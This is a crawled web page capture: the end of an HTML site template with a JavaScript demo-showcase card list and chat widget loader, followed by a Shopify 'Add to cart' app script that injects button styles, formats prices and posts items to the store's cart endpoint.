            <div class="p-2 bg-white  rounded-[28px] shadow-[0_1px_4px_0_rgba(16,24,40,0.10)] group-hover:shadow-[0_8px_6px_0_rgba(16,24,40,0.16)] transition-all duration-400 ease-in-out">
              <figure class="max-h-[351px] rounded-[20px] overflow-hidden">
                <img src="https://images.prismic.io/staticmania/aRQlKLpReVYa4XSa_AI-Gadget.jpg" alt="Demo Showcase" class="w-full h-full object-cover ">
              </figure>

              <h2 class="text-lg text-center font-medium text-secondary  leading-[150%] flex items-center justify-center gap-2 py-4">
                AI Gadget <span class="text-secondary bg-ns-green rounded-full px-5 py-[5px] rounded-[35px] text-tagline-2">New</span>
              </h2>
            </div>
          </a>
        </div>
      
      </div>
      </div>
    </div>
  </div>

<style>
  .demo-showcase-container {
    transform-origin: center center;
    backface-visibility: hidden;
    will-change: transform, opacity, filter;
    transition:
      transform 0.9s cubic-bezier(0.23, 1, 0.32, 1),
      opacity 0.9s cubic-bezier(0.23, 1, 0.32, 1),
      filter 0.9s cubic-bezier(0.23, 1, 0.32, 1);
  }

  .demo-showcase-closed {
    transform: translateX(100%) scale(0.65) rotateY(20deg);
    opacity: 0;
    filter: blur(22px);
  }

  .demo-showcase-open {
    transform: translateX(0) scale(1) rotateY(0deg);
    opacity: 1;
    filter: blur(0px);
  }
</style>

<script>
  const demoShowcaseList = [
    {
      title: 'Crocs',
      href: 'https://www.crocs.com.vn/',
      image: 'https://hanaichi.vn/blog/wp-content/uploads/2020/11/cua-hang-crocs-viet-nam-768x547-1.jpeg',
      newRelease: true,
    },
    {
      title: 'Son Tien theme park',
      href: 'https://sontien.com',
      image: 'https://dulichyenviet.com/wp-content/uploads/2023/07/1-7-2-1.png',
      newRelease: false,
    },
    {
      title: 'Pierre Cardin',
      href: 'https://www.pierrecardinthailand.com/',
      image: 'https://www.gigamall.com.vn/data/2019/11/26/15583427_LOGO-PIERRE-CARDIN-V3-500x500.png',
      newRelease: true,
    },
    {
      title: 'Bad rabbit',
      href: 'https://badrabbitclub.vn/',
      image: 'https://xuongmaynon.com/wp-content/uploads/2024/10/bad-rabbit.jpg',
      newRelease: true,
    }
  ];

  const demoShowcaseAnimation = {
    init() {
      const demoShowcase = document.querySelector('#demo-showcase');
      const demoShowcaseClose = document.querySelector('#demo-showcase-close');
      const openDemoShowcase = document.querySelector('#open-demo-showcase');
      const demoShowcaseListContainer = document.querySelector('#demo-showcase-list');

      if (demoShowcaseListContainer && demoShowcaseList) {
        demoShowcaseListContainer.innerHTML = demoShowcaseList
          .map(
            (item, index) =>
              `
      <div class="col-span-12 md:col-span-6 xl:col-span-4">
        <a href="${item.href}" data-card-index="${index}"
          class="demo-card block border cursor-pointer border-stroke-3 group hover:border-primary-400  transition-all duration-300 ease-in-out  max-w-[500px] mx-auto rounded-[36px] p-2"
        >
          <div
            class="p-2 bg-white  rounded-[28px] shadow-[0_1px_4px_0_rgba(16,24,40,0.10)] group-hover:shadow-[0_8px_6px_0_rgba(16,24,40,0.16)] transition-all duration-400 ease-in-out"
          >
            <figure class="max-h-[351px] rounded-[20px] overflow-hidden">
              <img
                src="${item.image}"
                alt="Demo Showcase"
                class="w-full h-full object-cover "
              />
            </figure>

            <h2
              class="text-lg text-center font-medium text-secondary  leading-[150%] flex items-center justify-center gap-2 py-4"
            >
              ${item.title} ${item.newRelease ? '<span class="text-secondary bg-ns-green rounded-full px-5 py-[5px] rounded-[35px] text-tagline-2">New</span>' : ''}
            </h2>
          </div>
        </a>
      </div>
    `
          )
          .join('');

        const setActiveCard = (card) => {
          const allCards = demoShowcaseListContainer.querySelectorAll('.demo-card');
          allCards.forEach((c) => {
            c.classList.remove('active');
            c.classList.remove('border-primary-500');
            c.classList.remove('border-2');
            c.classList.add('border-stroke-3');
          });

          if (card) {
            card.classList.add('active');
            card.classList.remove('border-stroke-3');
            card.classList.add('border-primary-500');
            card.classList.add('border-2');
          }
        };

        // Restore active state from localStorage on page load, or set first card as default
        const activeCardHref = localStorage.getItem('activeDemoCard');
        if (activeCardHref) {
          const activeCard = demoShowcaseListContainer.querySelector(
            `.demo-card[href="${activeCardHref}"]`
          );
          if (activeCard) {
            setActiveCard(activeCard);
          } else {
            const firstCard = demoShowcaseListContainer.querySelector('.demo-card');
            if (firstCard) {
              setActiveCard(firstCard);
              localStorage.setItem('activeDemoCard', firstCard.getAttribute('href'));
            }
          }
        } else {
          //  set first card as active by default
          const firstCard = demoShowcaseListContainer.querySelector('.demo-card');
          if (firstCard) {
            setActiveCard(firstCard);
            localStorage.setItem('activeDemoCard', firstCard.getAttribute('href'));
          }
        }

        const demoCards = demoShowcaseListContainer.querySelectorAll('.demo-card');
        demoCards.forEach((card) => {
          card.addEventListener('click', (e) => {
            const cardHref = card.getAttribute('href');

            localStorage.setItem('activeDemoCard', cardHref);

            setActiveCard(card);
          });
        });
      }

      if (openDemoShowcase) {
        openDemoShowcase.addEventListener('click', () => {
          // Remove closed class first
          demoShowcase.classList.remove('demo-showcase-closed');
          // Use requestAnimationFrame to ensure smooth transition
          requestAnimationFrame(() => {
            requestAnimationFrame(() => {
              // Add open class for animation
              demoShowcase.classList.add('demo-showcase-open');
            });
          });
          document.body.style.overflow = 'hidden';
        });
      }
      if (demoShowcaseClose) {
        demoShowcaseClose.addEventListener('click', () => {
          // Remove open class first
          demoShowcase.classList.remove('demo-showcase-open');
          // Use requestAnimationFrame to ensure smooth transition
          requestAnimationFrame(() => {
            requestAnimationFrame(() => {
              // Add closed class for reverse animation
              demoShowcase.classList.add('demo-showcase-closed');
            });
          });
          document.body.style.overflow = 'auto';
        });
      }
    },
  };

  if (typeof window !== 'undefined') {
    demoShowcaseAnimation.init();
  }
</script>

  <div class="{=$hide-theme-toggle}">
    
    <button id="theme-toggle" data-default-theme="{=$default-theme}" aria-label="Theme toggle button" class="size-12 bg-background-8 !z-[9999] dark:bg-white rounded-l-2xl cursor-pointer flex items-center justify-center fixed right-0 top-5">
      <span id="dark-theme-icon" style="translate: none; rotate: none; scale: none; opacity: 1; transform: translate(0px, 0px);">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6 stroke-black">
          <path stroke-linecap="round" stroke-linejoin="round" d="M12 3v2.25m6.364.386-1.591 1.591M21 12h-2.25m-.386 6.364-1.591-1.591M12 18.75V21m-4.773-4.227-1.591 1.591M5.25 12H3m4.227-4.773L5.636 5.636M15.75 12a3.75 3.75 0 1 1-7.5 0 3.75 3.75 0 0 1 7.5 0Z"></path>
        </svg>
      </span>
      <span id="light-theme-icon" class="hidden">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" class="size-6 stroke-white">
          <path stroke-linecap="round" stroke-linejoin="round" d="M21.752 15.002A9.72 9.72 0 0 1 18 15.75c-5.385 0-9.75-4.365-9.75-9.75 0-1.33.266-2.597.748-3.752A9.753 9.753 0 0 0 3 11.25C3 16.635 7.365 21 12.75 21a9.753 9.753 0 0 0 9.002-5.998Z"></path>
        </svg>
      </span>
    </button>

  </div>
  
</footer>

</body>

	<!-- <script src="https://next-sass-html.vercel.app/vendor/vanilla-infinite-marquee.min.js"></script> -->
	<!-- <script src="https://next-sass-html.vercel.app/vendor/draw-svg.min.js"></script> -->
	<script src="./assets/scroll-trigger.min.js"></script>
	<script src="./assets/motionpathplugin.min.js"></script>
	<script src="./assets/springer.min.js"></script>
	<script src="./assets/number-counter.js"></script>
  <script src="./assets/gsap.js"></script>
  <script src="./assets/swiper.js"></script>
  <script src="./assets/split-text.min.js"></script>
  <script src="./assets/main.js"></script>
  <script type="text/javascript">window.$crisp=[];window.CRISP_WEBSITE_ID="33b86855-8ddf-433b-ae72-8a7cf3722c80";(function(){d=document;s=d.createElement("script");s.src="https://client.crisp.chat/l.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();</script>
	<style>/* https://next-sass-html.vercel.app/smart-solutions.html */</style>
</html>


<!-- 
<script src="./vendor/swiper.min.js"></script>
<script src="./vendor/leaflet.min.js"></script>
<script src="./vendor/vanilla-infinite-marquee.min.js"></script>
<script src="./vendor/split-text.min.js"></script>
<script src="./vendor/gsap.min.js"></script>
<script src="./vendor/scroll-trigger.min.js"></script>
<script src="./vendor/draw-svg.min.js"></script>
<script src="./vendor/scroll-trigger.min.js"></script>
<script src="./vendor/motionpathplugin.min.js"></script>
<script src="./vendor/lenis.min.js"></script>
<script src="./vendor/springer.min.js"></script>
<script src="./vendor/number-counter.js"></script>
<script src="./vendor/stack-card.min.js"></script>
 -->


--- FILE ---
content_type: application/x-javascript
request_url: https://www.goldendev.win/shopify/add-to-cart/shop/status/3dstereo.myshopify.com.js?59005205
body_size: -144
content:
var addtc_settings_updated = 1770155641;

--- FILE ---
content_type: application/javascript
request_url: https://acdn.goldendev.win/shopify/add-to-cart/js/add-to-cart-script.js?shop=3dstereo.myshopify.com&1770155641
body_size: 102900
content:
/**
*	Add to cart script.
*	version number: 62
*   circle animation :)
*	https://apps.shopify.com/add-to-cart
*/
	// addToCartLoaded is never set, as the app has to load again in case the shop uses ajax navigation
	// button interval is controlling itself, so it doesn't trigger too many times

(function() {
	var addToCartButton = function() {
		
				
				
					if (location.pathname == "/") {
				console.log('hide on home page');
				return true;
			}		
				
					if (location.pathname.indexOf('/blog') === 0) {
				console.log('hide on blog');
				return true;
			}		
						
				
				
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};	
		
				
		// Added 2021-04-11
		var debouncers = [];
		function debounce(key, callback, delay) {
			if (typeof debouncers[key] !== 'undefined') {
				clearTimeout(debouncers[key]);
			}
			debouncers[key] = setTimeout(callback, delay);			
		}

		var addToCart = function($){
			function initialize() {
				
				// Check if style was appended
				if ($('#add-to-cart-style-appended').length == 0) {
					$('body').append('<link href="https://acdn.goldendev.win/shopify/add-to-cart/css/fagly-rl.min.css?v04" type="text/css" rel="stylesheet">');	
					// Always set z-index to 9 instead of 900
					var z_index = 9;
					
					if (typeof window.Shopify !== 'undefined' 
						&& typeof window.Shopify.theme !== 'undefined' 
						&& typeof window.Shopify.theme.name === 'string' 
						&& window.Shopify.theme.name.indexOf('Dawn') !== -1) {
							
						z_index = 2;
					}
					
																		$('body').append('<link href="https://fonts.googleapis.com/css?family=Raleway&display=swap" type="text/css" rel="stylesheet">');
												
													$('body').append('<link href="https://fonts.googleapis.com/css?display=swap&family=Open+Sans:800" type="text/css" rel="stylesheet">');
																
					$('body').append('<style>div.add-to-cart-absolute {position:absolute;position:relative;}div.add-to-cart-quick {display:block !important;background:#319aff;background:#EBEBEB;color: white;color:#000000;cursor:pointer;clear:both;pointer-events: all !important;width: 100%;text-align:center;margin-top: 4px;opacity:1;z-index: '+z_index+';border-radius: 1px !important;border-radius: 1px !important;margin-top:4px;margin-bottom:4px;}.type-product-grid-item div.add-to-cart-quick, .type-product-grid-item div.addtc-holder, .type-product-grid-item input.addtc-quantity-field, .type-product-grid-item .addtc-up-arrow, .type-product-grid-item .addtc-down-arrow, .type-product-grid-item div.addtc-qf-holder {z-index: 11;}div.add-to-cart-quick.addtc-box-under-image.addtc-sold-out {cursor:default;}div.add-to-cart-quick.addtc-box-under-image .addtc-button {overflow:hidden;}div.add-to-cart-quick.addtc-box-under-image .addtc-button {line-height:1.6;}div.add-to-cart-quick:hover ul.addtc-dropdown li {background:#EBEBEB !important;background:#EBEBEB !important;}div.add-to-cart-quick:hover, div.add-to-cart-quick ul.addtc-dropdown li:hover {background:#EBEBEB !important;background:#EBEBEB !important;}div.add-to-cart-quick div {padding:5px;font-family: "Raleway",Arial,GoldenFontAwesome,Helvetica,sans-serif;font-family: "Open Sans","Raleway",Arial,GoldenFontAwesome,Helvetica,sans-serif;font-weight:800;font-size: 1rem;font-size: 20px !important;color: white !important;color:#000000 !important;}div.add-to-cart-quick div:empty {display:block;}div.addtc-box-under-image {width:auto;width: 100%;margin-left:auto;margin-right:auto;}div.add-to-cart-quick.addtc-box-under-image {box-sizing: border-box;}.addtc-button {-ms-animation:none;}.add-to-cart-quick .addtc-fancy-spinner::before, #addtc-sticky-bar .addtc-fancy-spinner::before{display:none;}.add-to-cart-quick .addtc-fancy-spinner, #addtc-sticky-bar .addtc-fancy-spinner {border: 0.14em solid rgb(66, 65, 65);border: 0.14em solid #000000;border-radius: 50%  !important;border-left-color: transparent;border-bottom-color: transparent;left: 50%;top: 50%;position: absolute;content: "";display: block;height: 0.9em;width: 0.9em;margin-left: -0.45em;margin-top: -0.45em;box-sizing: border-box;animation: gfa-spin .59s infinite linear;-moz-animation: gfa-spin .59s infinite linear;-o-animation: gfa-spin .59s infinite linear;-webkit-animation: gfa-spin .59s infinite linear;-ms-animation: gfa-spin .59s infinite linear;}div.add-to-cart-quick.addtc-box-under-image .addtc-fancy-spinner, div#addtc-sticky-bar .addtc-fancy-spinner {border: 0.2em solid rgb(66, 65, 65);border: 0.2em solid #000000;border-left-color: transparent;border-bottom-color: transparent;width:1em;height:1em;position: absolute;left: 50%;top: 50%;margin-left: -.5em;margin-top: -.5em;}/*Fix for spinner in chrome because it displays strangely*/div.add-to-cart-quick.addtc-box-under-image .addtc-fancy-spinner.chrome-temp-override, div#addtc-sticky-bar .addtc-fancy-spinner.chrome-temp-override {border: 0.19em solid #000000;border-left-color: transparent;border-bottom-color: transparent;}div.add-to-cart-quick .gglyphicon-shopping-cart {font-size:16px !important;top: 10px !important;left: 9px !important;}#addtc-popup { font-family: "Raleway",Arial,Helvetica,sans-serif; font-family: "Open Sans","Raleway",Arial,Helvetica,sans-serif; font-weight:800;font-size:13px;font-size:13px;color:black;position:fixed; bottom:-150px;right:5px;border-radius:3px !important;overflow:hidden;z-index:990;overflow:hidden;z-index: 99999999;cursor:pointer;}.addtc-image>div {display:inline-block;margin:0 2px;top: 0;left: 0;right: 0;bottom: 0;background-repeat: no-repeat;background-size: cover; background-position: center center; border-radius:50% !important;width: 50px;height:50px;}.addtc-image { height: 100%;z-index:999;text-align: right;}.addtc-message { text-align: right;color: #7e7e7e;color:#7e7e7e;font-style: italic;margin-bottom: 5px;margin-right: 8px;margin-left: 8px;}@media only screen and (max-width: 450px) {#addtc-popup { left:10px;width:auto;}}div.add-to-cart-quick ul.addtc-dropdown {overflow-y: auto;overflow-x: hidden;color:#000000;font-size: 12px;position: absolute;top: 31px;list-style-type: none;margin:0 !important;padding:0;width:auto !important;display:block !important;pointer-events:auto !important;left:0;width:100% !important;}.addtc-dropdown li {border-bottom: 1px solid rgba(255, 255, 255, 0.5);text-align: center;padding: 2px;font-family: "Raleway",Arial,Helvetica,sans-serif;font-family: "Open Sans","Raleway",Arial,Helvetica,sans-serif;padding: 3px 8px !important;font-size:15px !important;margin:0 !important;list-style: none !important;width: 100%;box-sizing: border-box;word-break: initial;line-height:1.6;background:#EBEBEB;border-radius:1px !important;pointer-events:auto !important;}.addtc-dropdown li span {word-break: initial;}.addtc-overflow-x {overflow-x:hidden;}.addtc-warning {font-family: "Raleway",Arial,Helvetica,sans-serif;position:absolute;top:2px;left:2px;background:white;color: #292929;font-size:12px;display:block;padding: 5px;z-index: 1000;border-radius:2px !important;border: 1px solid #cdcdcd;cursor:help;}.owl-item .add-to-cart-quick {width:95%;margin-left:auto;margin-right:auto;clear: both;}.predictive-search-item__link.addtc-parent {flex-wrap:wrap;}#instant_search_menu dt {flex-wrap: wrap;}#instant_search_menu .list-image {flex: 0 0 50px;}#instant_search_menu .cs-item-details {flex: 1 1 50%;}#instant_search_menu .addtc-holder {flex: 0 0 100%;}#instant_search_menu .cs-item.addtc-parent {flex-wrap: wrap;}#instant_search_menu .cs-item.addtc-parent .list-image {flex: 0 0 80px;}#instant_search_menu .cs-item.addtc-parent .cs-item-details {flex: 1 1 50%;}#instant_search_menu .cs-item.addtc-parent .addtc-holder, #instant_search_menu .cs-item.addtc-parent .addtc-holder .addtc-box-under-image {flex: 0 0 100%;}.addtc-noselect {-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.addtc-animating-action {-webkit-transition: all 1s ease-in-out;-moz-transition: all 1s ease-in-out;-o-transition: all 1s ease-in-out;transition: all 1s ease-in-out;pointer-events: none;}.addtc-animating-action .product-block .product-detail {display:none;}.addtc-animating-action-curved {-webkit-transition: all 1.5s ease-in-out, left 1.5s ease-in, top 1.5s ease-out;-moz-transition: all 1.5s ease-in-out, left 1.5s ease-in, top 1.5s ease-out;-o-transition: all 1.5s ease-in-out, left 1.5s ease-in, top 1.5s ease-out;transition: all 1.5s ease-in-out, left 1.5s ease-in, top 1.5s ease-out;}.grid__cell .product-item .addtc-box-under-image { margin-bottom:0; z-index:unset; margin-top:auto; }.grid__cell .product-item .addtc-holder { margin-bottom:0; z-index:unset; margin-top:auto; }div.addtc-button span.addtc-btn-cart {margin-left:10px;font-size:unset !important;top:initial !important;left:initial !important;} div.addtc-button span.gglyphicon.addtc-btn-cart {vertical-align: sub;} .addtc-parent.addtc-flex-display .addtc-box-under-image {margin-top:auto;}.addtc-parent.addtc-flex-display .addtc-holder {margin-top:auto;flex-grow: unset !important;}#MainContent #shopify-section-collection-template .collection__section .featured-collections__wrapper .featured-collections__products .featured-collections__item .product-card.product-card--list.addtc-parent.addtc-flex-display {flex-wrap: wrap;}#MainContent #shopify-section-collection-template .collection__section .featured-collections__wrapper .featured-collections__products .featured-collections__item .product-card.product-card--list.addtc-parent.addtc-flex-display .addtc-holder {flex: 1 0 100%;}</style><div id="add-to-cart-style-appended"></div>');					
					if (typeof window.Shopify !== 'undefined' 
						&& typeof window.Shopify.theme !== 'undefined' 
						&& typeof window.Shopify.theme.name === 'string' 
						&& window.Shopify.theme.name.indexOf('Express') !== -1) {
							
						$('body').append('<style>'+
							/* Special Express theme z-index config */
							'div.add-to-cart-quick {' +
								'z-index:4;' +
							'}' +
							'.addtc-qf-holder {' +
								'z-index:3;' +
							'}' +
						'</style>');
					}

											$('body').append('<style>#addtc-sticky-bar .addtc-bar-product-name {font-size:14px;}@media only screen and (max-width: 600px) {#addtc-sticky-bar .addtc-bar-product-name {line-height:1.6;}}</style>');
										
											$( "body" ).append( ' \
						<div id="addtc-popup" style="display: block;"> \
							<div class="addtc-message">added to cart</div>\
							<div class="addtc-image">\
							</div> \
						</div> \
						' );
										
					$("body").append( ' \
					<div class="gglyphicon gglyphicon-repeat addtc-fancy-spinner" style="position:fixed; bottom:-30px !important; left:-30px !important; display: block;-animation: none;-webkit-animation: none;"> \
					</div> \
					' );
					
					if (typeof Shopify !== 'undefined' && typeof Shopify.theme !== 'undefined' && typeof Shopify.theme.name !== 'undefined') {
													if (Shopify.theme.name == 'Trademark 2') {
								// Append special style for box-under-image button because this theme has some f**ked up positioning
								$('body').append('\
									<style>\
										.addtc-box-under-image { margin-bottom:0; z-index:unset; }\
										.addtc-holder { margin-bottom:0; z-index:unset; }\
									</style>'
								);
							}
												
						if (Shopify.theme.name == 'ShowTime(MHT-dev)') {
							$('body').append('\
								<style>\
									.add-to-cart-quick { z-index:unset; }\
								</style>'
							);
						}
					}
				}
				
								
					if ($('#addtc-sticky-cart').length == 0 ) {
				
						$('body').append('<style>#addtc-sticky-cart {-webkit-border-radius: 50% !important;-moz-border-radius: 50% !important;border-radius:50% !important;width:50px;height:50px;position: fixed;right: 15px;right: 15px;z-index: 9999;z-index: 1000;bottom: initial;cursor:pointer;background: #ffffff;background:#EBEBEB;color: black;color:#000000;box-shadow: 0px 0px 4px 1px rgba(3, 3, 3, 0.15);}#addtc-sticky-cart .addtc-cart-icon {font-size: 20px !important;text-align: center !important;line-height: 48px !important;width: 100%;}#addtc-sticky-cart span#addtc-sticky-cart-count {-webkit-border-radius: 20px !important;-moz-border-radius: 20px !important;border-radius: 20px !important;width: 20px;height: 20px;background-color: rgb(255, 107, 107);background:rgb(107, 187, 255);position: absolute;top: -5px;top:-5px;left: -10px;left: -10px;font-size: 10px;line-height: 20px;color: rgb(255, 255, 255);color:#ffffff;font-family: "Raleway",Arial,Helvetica,sans-serif; font-family: "Open Sans","Raleway",Arial,Helvetica,sans-serif;font-weight:800;}#addtc-sticky-cart span#addtc-sticky-cart-price {-webkit-border-radius: 4px !important;-moz-border-radius: 4px !important;border-radius: 4px !important;background-color: rgb(255, 107, 107);background:rgb(107, 187, 255);position: absolute;bottom: -14px;left: 0;right: 0;margin-left: auto;margin-right: auto;font-size: 10px;line-height: 19px;color: rgb(255, 255, 255);color:#ffffff;font-family: "Raleway",Arial,Helvetica,sans-serif; font-family: "Open Sans","Raleway",Arial,Helvetica,sans-serif;font-weight:800;}.addtc-bounce-in {-moz-animation:addtc-bounce .40s linear;-webkit-animation:addtc-bounce .40s linear;animation:addtc-bounce .40s linear;}@keyframes addtc-bounce {0%{ transform:scale(0); opacity:0;}50%{ transform:scale(1.3); opacity:0.4; }75%{ transform:scale(0.9); opacity:0.7;}100%{ transform:scale(1); opacity:1;}}@-moz-keyframes addtc-bounce {0%{ -moz-transform:scale(0); opacity:0;}50%{ -moz-transform:scale(1.3); opacity:0.4; }75%{ -moz-transform:scale(0.9); opacity:0.7;}100%{ -moz-transform:scale(1); opacity:1;}}@-webkit-keyframes addtc-bounce {0%{ -webkit-transform:scale(0); opacity:0;}50%{ -webkit-transform:scale(1.3); opacity:0.4;}75%{ -webkit-transform:scale(0.9); opacity:0.7;}100%{ -webkit-transform:scale(1); opacity:1;}}.addtc-swing-it {-moz-animation:addtc-swing .40s linear;-webkit-animation:addtc-swing .40s linear;animation:addtc-swing .40s linear;-moz-transform-origin: center top;-webkit-transform-origin: center top;transform-origin: center top;}@keyframes addtc-swing {0% { transform: rotate(0deg); }20% { transform: rotate(10deg); }40% { transform: rotate(-10deg); }60% { transform: rotate(5deg); }80% { transform: rotate(-5deg); }100%{ transform: rotate(0deg); }}@-moz-keyframes addtc-swing {0% { -moz-transform: rotate(0deg); }20% { -moz-transform: rotate(10deg); }40% { -moz-transform: rotate(-10deg); }60% { -moz-transform: rotate(5deg); }80% { -moz-transform: rotate(-5deg); }100%{ -moz-transform: rotate(0deg); }}@-webkit-keyframes addtc-swing {0% { -webkit-transform: rotate(0deg); }20% { -webkit-transform: rotate(10deg); }40% { -webkit-transform: rotate(-10deg); }60% { -webkit-transform: rotate(5deg); }80% { -webkit-transform: rotate(-5deg); }100%{ -webkit-transform: rotate(0deg); }}</style>');						
						if (canShowAddToCart() == true) {
							
															$("body").append( '\
									<div id="addtc-sticky-cart" class="addtc-bounce-in">\
										<div class="gglyphicon gglyphicon-shopping-cart addtc-cart-icon">\
											<span id="addtc-sticky-cart-count">0</span>\
																							<span id="addtc-sticky-cart-price">0</span>\
																					</div>\
									</div>\
								');
														
							// Give a bit of a timeout so the sticky cart can get rendered before we calculate it's position
							setTimeout(initializeStickyCart, 1);
							
							function initializeStickyCart() {
								cart_actions.updateCart(null, null, true);
								
								var offset_perc = parseFloat(20);

								if (typeof offset_perc == 'undefined' || isNaN(offset_perc) == true) {
									offset_perc = 50;
								}
								
																var window_height = window.innerHeight;
								var sticky_cart_height = $('#addtc-sticky-cart').height();
								
								var offset = window_height * (offset_perc/100) - (sticky_cart_height/2);
								
								if (offset > (window_height - sticky_cart_height)) {
									offset = window_height - sticky_cart_height - 15;
								} else if (offset < 15) {
									offset = 15;
								}
								
								$('#addtc-sticky-cart').css({'top':offset});
								
							}
						}
					}
								
								
								
								
			}
			// End of initialization function
			
			function getRootUrl(){return window.location.origin?window.location.origin+'/':window.location.protocol+'//'+window.location.hostname+'/'}
			
			function getLanguagePath() {
				if (typeof Shopify !== 'undefined' && typeof Shopify.locale !== 'undefined') {
					if (window.location.pathname.indexOf('/'+Shopify.locale+'/') === 0 || window.location.pathname === '/'+Shopify.locale) {
						return Shopify.locale+'/';
					}
				}
				
				return '';
			}
			
			if (typeof clientSpecifics === 'undefined') {
				// This will contain a list of all client specific functions
				var clientSpecifics = {};
			}
									
			if (typeof clientSpecifics['init'] !== 'undefined') {
				clientSpecifics['init'].trigger();
			}
			
			var utils = {
	formatMoney: function(cents, format) {
		
		if (format === '') {
			// Default format
			return (cents/100).toFixed(2);
		}
		
		try {
			if (typeof cents == 'string') {
				cents = cents.replace('.','');
			}

			var value = '';
			var placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
			var formatString = format;

			function defaultOption(opt, def) {
				return (typeof opt == 'undefined' ? def : opt);
			}

			function formatWithDelimiters(number, precision, thousands, decimal) {
				precision = defaultOption(precision, 2);
				thousands = defaultOption(thousands, ',');
				decimal   = defaultOption(decimal, '.');

				if (isNaN(number) || number == null) {
					return 0;
				}

				number = (number/100.0).toFixed(precision);

				var parts 	= number.split('.'),
				dollars 	= parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, '$1' + thousands),
				cents   	= parts[1] ? (decimal + parts[1]) : '';

				return dollars + cents;
			}

			switch(formatString.match(placeholderRegex)[1]) {
				case 'amount':
				value = formatWithDelimiters(cents, 2);
				break;
				case 'amount_no_decimals':
				value = formatWithDelimiters(cents, 0);
				break;
				case 'amount_with_comma_separator':
				value = formatWithDelimiters(cents, 2, '.', ',');
				break;
				case 'amount_no_decimals_with_comma_separator':
				value = formatWithDelimiters(cents, 0, '.', ',');
				break;
				case 'amount_with_apostrophe_separator':
				value = formatWithDelimiters(cents, 2, "'", '.');
				break;
			}
		

			return formatString.replace(placeholderRegex, value);
			
		} catch(e) {
			console.log(e.message);
			
			// This was the original/default format
			return (cents/100).toFixed(2);
		}
	}
	};var product_variants = {
	// Retrieve product variants and execute callback with variants as a parameter
	get: function(productHandle, callback) {
		var useBasicVariants = true;
		productHandle = productHandle.replace(/#.*$/,''); // Remove any hashes from handle
		var variantUrl = getRootUrl()+getLanguagePath()+'products/'+productHandle+'.js';
		var responseType = 'json';
		
		var self = this;
				
		if (useBasicVariants) {
			$.get(variantUrl, function( data ) {
				self.handleVariants(data, callback);
			},responseType).fail(function(data) {
				return false;
			});
		}
	},
	handleVariants: function(data, callback) {
		if (typeof data.variants != 'undefined') {
			var variants = data.variants;
		} else if (data.product.variants != 'undefined') {
			var variants = data.product.variants;
		} else {
			var variants = data.variants;
		}
		
		if (typeof clientSpecifics['variants_filter'] !== 'undefined') {
			variants = clientSpecifics['variants_filter'].trigger(variants);
		}
		
				
		callback(variants, data);
	},
	processVariantTemplate: function(variant) {

		var variant_name_template = "[variant_name]";
		
		var title = variant.public_title;
		
		if (title == null) {
			title = variant.name;
		}
		
								
			if (title.length > 35) {
				title = title.substr(0,31).trim()+ '...';
			}
				
		// var price = (variant.price/100).toFixed(2);
		
		variant_name_template = variant_name_template.replace('[variant_name]', title); 
		
		var price 			= variant.price;
		var convertedPrice 	= '';
		
				
		price = utils.formatMoney(price, '');
		
		variant_name_template = variant_name_template.replace('[price]', price);
		variant_name_template = variant_name_template.replace('[multi_currency_price]', convertedPrice);

				
				
				
				
				
				
						
				
		
		return variant_name_template;				
	}
	};var cart_actions = {
	add: function(variant_id, quantity, successCallback, failCallback, itemProps, sellingPlanId) {
		
		var sellingPlanId = typeof sellingPlanId !== 'undefined' ? sellingPlanId : '';
		
		if(variant_id.length > 0 || variant_id > 0) {
			var self = this;
			
			var props = {
				quantity: quantity,
				id: variant_id
			};
			
			if (sellingPlanId !== '') {
				props['selling_plan'] = sellingPlanId;
			}
			
			if (Object.keys(itemProps).length > 0) {
				props['properties'] = itemProps;
			}
			
			try {
				// Update cart in Dawn theme (clever-eingespart)
				var cartEl1 = document.querySelector('cart-notification');
				if (cartEl1 !== null && typeof cartEl1.renderContents === 'function') {
					
					var sections = cartEl1.getSectionsToRender().map((section) => section.id);
					props['sections'] = sections.toString();
				}
			} catch(e) {
				console.error(e);
			}
			
			
			$.post(getRootUrl()+'cart/add.js', props, function(data) {
					
					self.showCartNotification(data);
					self.updateCart();
					
					
					if (typeof addtc_analytics !== 'undefined') {
						addtc_analytics.track(variant_id, quantity, data);
					}
					
					
					var canTriggerProductAddedEvent = true;
					if (typeof clientSpecifics !== 'undefined' && typeof clientSpecifics['can_trigger_product_added_event'] !== 'undefined') {
						canTriggerProductAddedEvent = clientSpecifics['can_trigger_product_added_event'].get();
					}
					
					if (canTriggerProductAddedEvent) {
						try {
							document.dispatchEvent(new CustomEvent('product:added', {
								bubbles: true,
								detail: {
									variant: variant_id,
									quantity: parseInt(quantity, 10)
								}
							}));
						} catch(e) {
							console.log(e);
						}
						try {
							// Trigger ajaxProduct:added event so cart drawer in Motion theme will update
							document.dispatchEvent(new CustomEvent('ajaxProduct:added', {
								bubbles: true,
								detail: {}
							}));
						} catch(e) {
							console.log(e);
						}
					}
					
					// Trigger success callback
					successCallback(variant_id, data);

					self.successActions(variant_id, data);
					
					if (typeof clientSpecifics['after_add_to_cart'] !== 'undefined') {
						clientSpecifics['after_add_to_cart'].trigger(data);
					}
			
					
				},'json').fail(function(data) {
					// Trigger fail callback
					failCallback(data);
				});
		}
	},
	successActions: function(variant_id, data) {
					
						
						
					
				
				
				
		if (typeof variant_id !== 'undefined') {
			try {
				$('body').trigger('addtc_variant_added_to_cart', [variant_id]);
				
				// Update header cart
				// blowvision-fr
				if (typeof window.$ !== 'undefined' && $('[data-header-cart]').length) {
					// Trigger event with window jquery so the correct one will catch it :)
					window.$('[data-header-cart]').trigger('update', [variant_id]);
				}
			} catch(e) {}
			try {
				// Candy Rack One click upsell integration
				var btn = document.createElement('button');
				document.dispatchEvent(
					new CustomEvent('addToCartButtonClicked', {
					detail: { clonedButton: btn, hiddenButton: btn, variantId: variant_id },
					})
				);
			} catch(e) {}
